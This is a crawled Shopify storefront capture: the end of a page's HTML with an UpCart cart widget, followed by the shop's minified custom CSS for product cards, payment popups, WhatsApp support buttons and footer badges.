    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>       
</html>


--- FILE ---
content_type: text/css
request_url: https://kingpromo.fr/cdn/shop/t/7/assets/custom.css?v=84837058982434911471760090182
body_size: 3770
content:
.desconto_pix,.tagdesconto{line-height:normal;width:max-content}.Elevate_info,.desconto_pix,.tempofrete{box-shadow:0 1px 1px 1px #0000001a}.btn-whatsapp,.caminhao_mobile{text-shadow:0 1px 0 rgba(0,0,0,.3)}.iconedotopo{display:flex!important;align-items:center}.fade{animation-name:fade;animation-duration:1s}@keyframes fade{0%{opacity:.4}to{opacity:1}}.barra-dinamica{width:100%;height:50px;display:flex;align-items:center;justify-content:center}.barra,.newsadapt{align-items:center;display:flex}.barra{justify-content:center;gap:5px;padding:5px;font-size:15px}.biline{display:flex}.product-item__info-inner .product-item__title{overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:14px}.stars-style{color:var(--corstars);font-size:16px;width:15px;position:relative;top:-2px}.stars-style path{fill:var(--corstars)}.stars-display{display:flex;flex-direction:row;width:100%;align-items:center;margin-top:2px}.product-item--vertical .olhadinha{position:absolute;bottom:7px;right:10px;z-index:2;font-size:15px;color:#fff}.product-item--horizontal .olhadinha,.product-list--collection .product-item--list .olhadinha{bottom:0;z-index:2;font-size:15px;color:#fff;position:absolute;left:0}.olhadinha svg{width:30px;height:30px;padding:4px;background:#fff;border-radius:10px;border:solid 1px var(--border-color);color:var(--accent-color)}.product-list--collection .product-item--list{padding:15px}.product-list--collection .product-item--list .product-item__info-inner{padding:0}.product-list--collection .product-item--list img{border-radius:4px!important}@media screen and (max-width:641px){.modal__dialog--stretch{width:85%;height:85%}.modal{display:flex;justify-content:center;align-items:center}.modal__inner .card{margin-bottom:0}.modal__inner .card .product-gallery__carousel-wrapper{margin-bottom:14px}.modal .featured-product .product-meta__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}.modal .featured-product .card__separator{margin:10px 0}.modal .product-gallery__thumbnail{width:45px}}.pagamento,.pagamentos-elevate figure img{width:50px}.modal__dialog--stretch{border-radius:var(--border-radius-theme)}.modal__close{position:absolute;right:15px;top:15px;background:var(--accent-color);padding:5px;border-radius:5px;color:var(--secondary-background)}.footer__title{outline:0}.copyright p{margin-bottom:0}.pagamentos-elevate{display:flex;flex-wrap:wrap;gap:10px}.pagamentos-elevate>*{max-width:80px;margin:0;text-align:center;font-size:12px}.pagamento{max-width:100%;height:auto;border-style:none;vertical-align:top}.pagamentos-elevate figcaption{word-wrap:break-word;max-width:50px;font-size:10px}@media only screen and (max-width:780px){#envio,.footer-payments-mobile p,.seguranca{text-align:center}.pagamentos-elevate{justify-content:center}.seguranca{align-self:center}}.selos-align{display:flex;flex-direction:row;align-items:center;justify-content:center}.reclameaqui-logo{margin:0 15px;height:24px;max-width:max-content}.google-logo,.norton-logo{height:40px;max-width:max-content}.copy_rodape{margin-top:70px;font-size:13px}.newsadapt{width:100%}.newstitle{width:100%;display:flex;align-items:center;justify-content:space-evenly;gap:10px;padding:0}.newstitle i{font-size:50px}.newsbotoes{width:100%;padding:0 30px;margin-top:0}.footer__aside-item--social .social-media__item-list,.newsbotoes2{margin:0}.footer__aside-item--social .social-media__item{margin:3px}@media (max-width:640px){.reclameaqui-logo{margin:6px 15px 0;height:18px;max-width:max-content}.newsadapt,.newstitle{flex-direction:column;gap:15px}.newsbotoes{margin-top:0;padding:0}.copy_rodape{margin-top:30px}.google-logo,.norton-logo{height:32px;max-width:max-content}}.box-logotipo-footer{display:flex;justify-content:center}#mini-cart img,.product-gallery__thumbnail img,.variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .5)}.line-item--stack img,.product-gallery__carousel-item img{border-radius:10px}.modal .product-gallery__thumbnail{border-radius:calc(var(--border-radius-theme) * .35)}.modal .product-gallery__thumbnail img,.modal .variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .25)}.product-item__info-inner .price-list{gap:7px;row-gap:normal}.parcelamento_popup{display:block;color:var(--link-color);text-decoration:underline;border:solid 1px var(--border-color);padding:0 8px;width:max-content;border-radius:calc(var(--border-radius-theme) * .5);margin-top:8px;cursor:pointer}.desconto_pix{margin-top:10px;padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .5);font-size:13px;display:flex;align-items:center;gap:5px;background:#f5f5f5;border:solid 1px var(--border-color)}.a-block.ha span,.cart-recap__price-line-payments span,.parcelamento,.tagdesconto{display:block}.desconto_pix .fa-pix{font-size:17px;color:var(--cor-pix);margin-right:2px}.envio_prioritario{background:var(--cor-pix);color:#fff;padding:5px 10px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.cart-recap__price-line-payments{text-align:right;margin-bottom:10px;font-size:13px}.tempofrete{border:solid 1px var(--border-color);background:var(--background);border-radius:10px;padding:15px 13px 15px 14px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%}#badges-product .badge .badge-icon{margin-right:10px;margin-top:5px;fill:#0000008c;color:#0000008c}#badges-product .badge .badge-text{flex:1;color:#0000008c;font-size:13px;margin-bottom:5px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:#0086ff;font-size:14px}.product-list--horizontal{padding-bottom:5px}li.nav-dropdown__item{border-bottom:1px solid #ececec;display:block;margin:0 25px;padding:0;text-align:left}.tagdesconto{color:var(--product-desconto-color);background:var(--product-desconto-accent);padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .4);margin-bottom:10px;font-size:14px}.parcelamento{font-size:13px;margin:3px 0 0}.parcelamento_info{font-size:17px;margin:3px 0 0;display:flex;align-items:center;gap:5px}.section__title:after{content:"";display:flex;background:var(--accent-color);height:3px;width:90%;border-radius:10px;position:relative;top:-2px}.btn_compra:before,.dropbtn-solo:before,.dropbtn-variants:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900}.security__payment{margin:5px 0 8px}.security__payment p{padding:0;margin-top:-6px;border-radius:calc(var(--border-radius-theme)/ 1.5);border:1px solid var(--border-color)}.bandeiras{padding:8px;font-size:13px}.bandeiras svg{width:37px!important;height:24px!important;margin:2px!important}.beneficios_custom{padding:5px 12px;line-height:18px;font-size:13px;display:flex;align-items:center}.Elevate_parcelamento svg{width:37px!important;height:24px!important;margin:1.5px!important}.Elevate_parc_background{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000000b3;z-index:9}.Elevate_parcelamento{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:15px;z-index:999;height:auto;width:390px;overflow:auto;border-radius:var(--border-radius-theme)}.a-block .a-block-cont strong:empty,.modal__dialog .Elevate-pop-up,.modal__dialog .parcelamento_popup,.opcoes{display:none}@media screen and (max-width:640px){.modal .featured-product .card:first-child{border-right:0px solid var(--border-color)}.product-block-list__item--description .card{margin:0 10px 10px;border-radius:var(--border-radius-theme)}.Elevate_parcelamento{min-width:315px;width:auto}}@media screen and (min-width:640px){.Elevate_parcelamento{max-height:calc(100vh - 40px)}}.parcelamento_content{display:flex;justify-content:center;margin-top:10px;flex-direction:column;gap:4px}.selos_parcelamento{display:flex;flex-direction:column;align-items:center;gap:4px;text-align:center;line-height:normal}.titulo_pop_parc{font-size:20px;font-weight:700}.Elevate_info,.icones{font-size:13px;display:flex}.icones{flex-direction:column;align-items:center;padding:4px;border-radius:calc(var(--border-radius-theme)/ 1.5);flex-basis:30%;transition:.4s;justify-content:center;border:1px solid transparent}.Elevate_parcelas{flex-direction:column;gap:20px;width:100%}.Elevate_parcelas_lista li:nth-child(odd){background:var(--background);border:solid 1px var(--border-color)}.Elevate_parcelas_lista li{background:var(--secondary-background)}.Elevate_parcelas_lista-item{display:flex;gap:8px;align-items:center;justify-content:space-between;padding:3px 7px;font-size:13px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.payment-icon-card{fill:var(--heading-color)}.selected{border:1px solid var(--accent-color);color:var(--accent-color)}.selected .payment-icon-card,.selected .payment-icon-card path{fill:var(--accent-color)}.Elevate_info-text{flex-basis:80%;width:min-content;line-height:150%}.Elevate_info{align-items:center;justify-content:center;gap:10px;color:var(--text-color);background:var(--background);border:var(--border-color);border-radius:10px;padding:10px}.Elevate_precos{display:flex;flex-direction:column;align-items:center;padding-bottom:20px;border-bottom:2px solid var(--accent-color)}.Elevate_pagamentos{color:var(--accent-color);font-size:30px;font-weight:700}.Elevate_informacoes{display:flex;flex-direction:column;gap:20px;margin-top:30px}.Elevate_info svg{width:35px!important;height:35px!important}.Elevate_form{display:inline-flex;width:100%;gap:1%}.product-form__add-button{width:100%;height:var(--altura-atc);padding:0 7px}.animado{animation:1.5s infinite pisca;box-shadow:0 0 10px -6px var(--primary-button-background);transition:.3s cubic-bezier(.3,.01,.2,1)}.btn_compra:hover{transform:scale(1.03)}@keyframes pisca{70%{box-shadow:0 0 0 12px #0000}to{box-shadow:0 0 #0000}}.btn_atc{background:0 0;color:var(--primary-button-background);border:2px solid rgb(var(--primary-button-background-rgb2) / 30%)}.btn-whatsapp,.btn_atc:hover{background:var(--primary-button-background)}.btn_atc:hover{color:#fff;border:solid 2px var(--primary-button-background)}.support-floating{position:fixed;z-index:4;line-height:normal;bottom:30px;transition:bottom .7s}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg,.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.a-block .title-contact span,.a-block.ha .title-contact span,.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width:1024px) and (orientation:landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg,.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.btn-whatsapp{border-radius:var(--border-radius-theme);padding:15px 0;justify-content:center;color:var(--primary-button-text-color);font-weight:400;box-shadow:inset 0 1px #ffffff4d;margin-top:7px;line-height:14px;display:flex;align-items:center;width:-webkit-fill-available;max-width:250px;transition:background-color .5s}.button-upsell,.dropbtn{border-radius:var(--border-radius-btn)}.dropdown,.overlay_flutuante{transition:visibility .6s ease-in-out,opacity .6s ease-in-out}.title-btn{font-size:13px;line-height:1.6;margin-bottom:5px;display:block}.d--block{display:block;font-size:15px}.icon-whats{font-size:35px;margin-right:10px}.btn-whatsapp:hover{color:#fff!important;background:#25d366}.vantagens{display:flex;justify-content:center;line-height:1.25!important;text-align:center!important;list-style:none;font-size:12px;flex-flow:wrap}.vantagem_conteudo{padding:5px;width:var(--largura-icones)}.vantagem_conteudo div{margin-bottom:.5rem!important}.vantagem_conteudo svg{width:var(--tamanho-icones);height:auto}.icone-conta{width:26px;display:flex;fill:currentColor}.btn_compra:before{margin-right:5px}.sub-txt-header-sections{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.caminhao_mobile,.dropbtn{color:var(--primary-button-text-color)}.secttions-header-title{margin-left:6px;display:flex;flex-direction:column}.caminhao-rastreio{max-width:max-content;display:flex;flex-direction:row;align-items:center}@media (max-width:1279px){.d-none-mob,.sub-txt-header-sections{display:none!important}.caminhao-rastreio{display:block}}#mini-cart .wishlist-card,.featured-product .dropdown,.upsellProductsAll .parcelamento,.upsellProductsAll .product-item__label-list,.upsellProductsAll .stock-plenty{display:none!important}.button-upsell{padding:5px 10px;margin-top:10px;width:100%;line-height:22px;font-size:14px}.modal__inner .flickity-enabled{overflow:hidden!important}.dropbtn{background-color:var(--primary-button-background);padding:10px 0;width:70%;display:flex;justify-content:space-evenly}.dropdown{position:fixed;bottom:0;z-index:4;width:100%;background:#fff;display:flex;justify-content:space-between;padding:10px 10px 20px;align-items:center;border-top:1px solid var(--border-color);gap:5px;opacity:0;visibility:hidden}.dropdown-content{display:none;position:absolute;background-color:#fff;min-width:160px;box-shadow:0 -8px 16px #0003;z-index:7;bottom:81px;right:10px;max-height:380px;overflow:auto;border-radius:10px;border:1px solid var(--accent-color);gap:8px;text-align-last:left;padding:15px;flex-direction:column}.dropdown-content a{padding:12px 16px;text-decoration:none;display:block;border-bottom:1px solid var(--border-color)}.dropdown-content a:hover{background-color:#ddd}.dropbtn-solo,.show{display:block}.dropdown_price{width:40%;display:flex;flex-direction:column;line-height:150%}.dropbtn-solo:before{margin-right:10px}.dropbtn-variants:after{content:"\f0d8";font-family:"Font Awesome 5 Free";font-weight:900}.dropdown-content button{text-align:left;line-height:140%}.dropdown-content button:not(:last-child){border-bottom:1px solid var(--border-color);padding-bottom:5px}.overlay_flutuante{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;display:none;left:0;z-index:5}@media (min-width:640px){.newsbotoes2 .form__input-wrapper{margin:0}.newsbotoes2 .form__field{border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme)}.newsbotoes2 .form__submit{margin:0;border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;min-width:30%}.img-footer-logotype{margin-bottom:20px}.bandeiras svg{width:40px!important;height:27px!important;margin:2px!important}.dropdown{display:none!important}.Elevate-pop-up-medida{max-height:600px}}.Elevate-pop-up{line-height:normal;font-size:13px;text-transform:uppercase;padding:5px 10px;margin-right:15px;border-radius:7px;cursor:pointer;border:1px solid var(--form-border-color);display:flex;width:max-content;margin-top:10px;align-items:center}.Elevate-pop-up svg{margin-right:5px;fill:var(--text-color)}.Elevate-pop-up-modal{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0;opacity:0;display:none;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s,transform .25s}.Elevate-pop-up-content{max-width:948px;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:row;-webkit-box-align:center;align-items:center;background-color:#fff;overflow:hidden;box-shadow:#00000080 0 13px 26px;width:908px;-webkit-box-pack:center;justify-content:center;border-radius:var(--border-radius-theme)}@media (max-width:768px){.Elevate-pop-up-content{flex-direction:column;position:relative;min-height:350px;height:auto;width:90%}}.Elevate-pop-up-medida{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column;width:100%;height:100%;padding:0 10px 10px}.Elevate-pop-up-close{position:absolute;top:1px;right:10px;cursor:pointer;font-size:40px;width:30px;margin-top:-15px}.Elevate-pop-up-product{position:relative;width:367px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}@media screen and (max-width:760px){.Elevate-pop-up-product{height:396px;object-fit:cover;width:100%}}.Elevate-pop-up-product-image{transition:.5s;opacity:1;object-fit:cover;width:541px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.Elevate-show-pop-up{z-index:99999;opacity:1;display:block;transform:scale(1);transition:visibility linear,opacity .25s,transform .25s}.stock-plenty span:not(:last-child){border-right:solid 1px var(--border-color)}.caminhao_mobile{display:flex;align-items:center;gap:6px;background:var(--primary-button-background);justify-content:center;height:40px;width:max-content;padding:15px;border-radius:var(--border-radius-btn);font-weight:500;box-shadow:inset 0 1px #ffffff4d}.mobile-menu__inner .btn-whatsapp{margin:20px 0 0;height:60px}.mobile-menu__inner .social-media__item-list{margin:0;justify-content:flex-start}.mobile-menu__nav-item{background:var(--secondary-background);border:solid 1px var(--border-color)}.mobile-menu__nav-item:not(:first-child):not(:last-child){border-top:none}.mobile-menu__nav-item:last-child{border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);border-top:none}.mobile-menu__nav-item:first-child{border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0;border:solid 1px var(--border-color)}.nav-bar__link.link{color:var(--menu-text-color)!important}@keyframes featureAnimation{0%{background-position:0}50%{background-position:150%}to{background-position:300%}}.btn_compra{height:var(--altura-atc)}.rolante{width:100%;height:38px;margin:0 auto;padding:3px}.rolante button{transform:scale(.7)!important;opacity:1;background:0 0!important}.rolante .flickity-prev-next-button.next{right:-5px}.rolante .flickity-prev-next-button.previous{left:-5px}.rolante-cell{width:100%;height:33px;text-align:center;display:flex;align-items:center;justify-content:center}.rolante-cell div{width:100%;display:flex;align-self:center;justify-content:center;font-size:14px}.rolante-cell img{margin-right:5px;width:24px;height:24px}@media screen and (min-width:768px){.support-floating{bottom:30px!important}.rolante-cell{width:33.3333333%}}.rolante:after{content:"flickity";display:none}.animado_degrade{background-size:300% 100%!important;animation:3.5s linear infinite featureAnimation}.header__action-item:first-child{padding-left:4px}.calculador_frete{position:absolute;top:5px;right:5px;z-index:2;display:flex;justify-content:center;align-items:center;border-radius:10px;color:#fff;font-weight:600;font-size:12px;line-height:15px;width:70px;height:38px;border:0;cursor:pointer;box-shadow:0 2px 5px #0000000d;transition:.3s;margin-top:0}
/*# sourceMappingURL=/cdn/shop/t/7/assets/custom.css.map?v=84837058982434911471760090182 */
